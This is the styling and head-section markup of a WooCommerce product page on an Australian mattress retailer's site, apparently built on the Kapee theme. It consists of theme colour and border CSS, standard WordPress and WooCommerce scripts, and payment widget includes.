		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product-image .product-countdown.is-countdown,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #115B26;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.minicart-slide-wrapper,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.mobile-menu-wrapper,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.minicart-slide-wrapper .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#f5faff;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(17,91,38,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar caption, 
		.widget_calendar td,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .compare-button a,
		.products.list-view  .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .quickview-button a,
		.products.list-view  .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide,
		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.minicart-slide-wrapper .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.mobile-menu-wrapper ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#115B26;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#115B26;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#ffffff;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#115B26;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide,
		.product-gallery-thumbnails .slick-slide:hover,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary{
			border-color:#115B26;
		}
		.read-more-button-fill .read-more-btn .more-link,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#115B26;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#115B26;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #115b26;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: #115b26;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #f37835;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #115b26;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #f37835;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #ffffff;
		  background: #115B26;
		}

		::selection {
		  color: #ffffff;
		  background: #115B26;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #ffffff;
		}
		.header-topbar a{
			color: #FFFFFF;
		}
		.header-topbar a:hover{
			color: #f1f1f1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#3885fe;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#3885fe;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#3885fe;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #000000;
		}
		.header-main a,
		.header-main .header-mini-search a{
			color: #000000;
		}
		.header-main a:hover,
		.header-main .header-mini-search a:hover{
			color: #000000;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			min-height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #000000;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #115b26;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			min-height:48px;
		}
		.header-navigation .categories-menu-title{
			height:50px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #000000;
		}
		.header-sticky a{
			color: #000000;
		}
		.header-sticky a:hover{
			color: #000000;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			min-height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #115b26;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #ffffff;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #f9f9f9;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:transparent;
			color: #333333;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #2370F4;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#f5faff;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #2370F4;
			background-color:#f5faff;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50px;
			padding-bottom:50px;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#454d5e;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#82B440;
		}
		.product-labels span.new{
			background-color:#388e3c;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
			background-color:#2370F4;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
			background-color:#2370F4;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #115b26;
				background-color: #ffffff;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count{
				color: #ffffff;
				background-color: #115b26;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #000000;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #000000;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #ffffff;
			}
			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}
		[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1270px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1200px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1200px) / 2);
				padding-right: calc((100vw - 1200px) / 2);
			}
		}</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><!--[if lt IE 9]> <script type="text/javascript" src="https://mattressoutlet.net.au/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3" id="html5-js"></script> <![endif]--> <script id="oxipay_modal-js-extra" type="litespeed/javascript">var php_vars={"plugin_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/oxipay-payment-gateway"}</script> <link rel="https://api.w.org/" href="https://mattressoutlet.net.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mattressoutlet.net.au/wp-json/wp/v2/product/33812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mattressoutlet.net.au/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="WooCommerce 6.6.0" /><link rel="canonical" href="https://mattressoutlet.net.au/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom/" /><link rel='shortlink' href='https://mattressoutlet.net.au/?p=33812' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2Fartiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2Fartiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom%2F&#038;format=xml" />
